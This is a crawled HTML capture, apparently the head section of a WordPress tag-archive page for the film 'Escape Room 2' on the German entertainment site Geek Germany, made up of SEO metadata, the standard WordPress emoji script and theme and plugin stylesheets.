

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/tag/escape-room-2/
body_size: 19629
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Escape Room 2 Archive &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/tag/escape-room-2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Escape Room 2 Archive &#8902; Geek Germany" />
	<meta property="og:url" content="https://www.geek-germany.de/tag/escape-room-2/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@geek_germany" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.geek-germany.de/tag/escape-room-2/","url":"https://www.geek-germany.de/tag/escape-room-2/","name":"Escape Room 2 Archive &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/tag/escape-room-2/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/tag/escape-room-2/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2021/08/Escape-Room-2-a.jpg","breadcrumb":{"@id":"https://www.geek-germany.de/tag/escape-room-2/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/tag/escape-room-2/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2021/08/Escape-Room-2-a.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2021/08/Escape-Room-2-a.jpg","width":800,"height":450,"caption":"© Sony Pictures"},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/tag/escape-room-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Escape Room 2"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Escape Room 2 Schlagwort-Feed" href="https://www.geek-germany.de/tag/escape-room-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
